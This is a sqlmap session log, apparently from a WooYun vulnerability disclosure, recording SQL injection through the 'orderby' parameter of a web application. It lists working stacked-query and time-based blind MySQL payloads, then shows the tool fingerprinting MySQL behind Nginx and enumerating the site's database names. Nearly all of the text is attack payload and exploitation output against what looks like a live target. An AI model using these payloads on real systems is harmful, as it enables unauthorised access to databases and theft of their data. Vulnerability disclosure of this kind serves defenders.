 ---
Place: GET
Parameter: orderby
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: albumid=133&state=1&page=2&orderby=1; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: albumid=133&state=1&page=2&orderby=1 AND SLEEP(5)
---
[09:06:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[09:06:39] [INFO] fetching database names
[09:06:39] [INFO] fetching number of databases
[09:06:39] [INFO] retrieved:
[09:06:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[09:07:13] [INFO] retrieved: information_schema
[09:20:18] [INFO] retrieved: v_online
available databases [2]:
[*] information_schema
[*] v_online
www.wooyun.org